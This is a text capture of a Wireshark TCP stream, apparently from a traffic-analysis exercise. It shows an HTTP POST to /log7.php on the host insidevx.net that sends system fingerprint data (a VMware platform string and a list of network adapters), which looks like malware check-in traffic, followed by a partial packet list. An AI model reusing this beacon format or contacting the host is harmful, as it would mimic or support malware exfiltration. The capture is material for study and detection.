 tcp.stream eq 2
Wireshark · Follow TCP Stream (tcp.stream eq 2) · trafego-rede
POST /log7.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64;
x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: insidevx.net
Content-Length: 883
Connection: Keep-Alive
Cache-Control: no-cache
info=VMware, Inc. | VMware Virtual Platform&an=[00000000] WAN Miniport
(SSTP)[00000001] WAN Miniport (IKEv2)[00000002] WAN Miniport (L2TP)
[00000003] WAN Miniport (PPTP)[00000004] WAN Miniport (PPPOE)[00000005]
WAN Miniport (IPv6)[00000006] WAN Miniport (Network Monitor)[00000007]
Intel(R) PRO/1000 MT Network Connection[00000008] WAN Miniport (IP)
[00000009] Microsoft ISATAP Adapter[00000010] RAS Async
Adapter[00000011] Microsoft Teredo Tunneling Adapter[00000012]
Bluetooth Device (Personal Area Network)[00000014] Microsoft ISATAP
AdapterWAN Miniport (SSTP)WAN Miniport (IKEv2)WAN Miniport (L2TP)WAN
Miniport (PPTP)WAN Miniport (PPPOE)WAN Miniport (IPv6)WAN Miniport
(Network Monitor)Intel(R) PRO/1000 MT Network ConnectionWAN Miniport
(IP)Microsoft ISATAP AdapterRAS Async AdapterMicrosoft Teredo Tunneling
AdapterBluetooth Device (Personal Area Network)Microsoft ISATAP
AdapterHTTP/1.1 200 OK
4 client pkt(s), 4 server pkt(s), 5 turn(s).
Entire conversation (1670 Show and save data as ASCII Stream 2
ength Info
66 49222 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
58 80 → 49222 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
54 49222 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
513 [TCP segment of a reassembled PDU]
54 80 → 49222 [ACK] Seq=1 Ack=460 Win=64240 Len=0
937 POST /log7.php HTTP/1.1 (application/x-www-form-urlencoded)
54 80 → 49222 [ACK] Seq=1 Ack=1343 Win=64240 Len=0
382 HTTP/1.1 200 OK (text/html)
382 [TCP Retransmission] 80 → 49222 [PSH, ACK] Seq=1 Ack=1343 Win=64
54 49222 → 80 [ACK] Seq=1343 Ack=329 Win=63912 Len=0
54 80 → 49222 [FIN, PSH, ACK] Seq=329 Ack=1343 Win=64240 Len=0
54 49222 → 80 [ACK] Seq=1343 Ack=330 Win=63912 Len=0
54 49222 → 80 [RST, ACK] Seq=1343 Ack=330 Win=0 Len=0
n interface 0
1 (00:50:56:eb:db:d1)
k: 1, Len: 883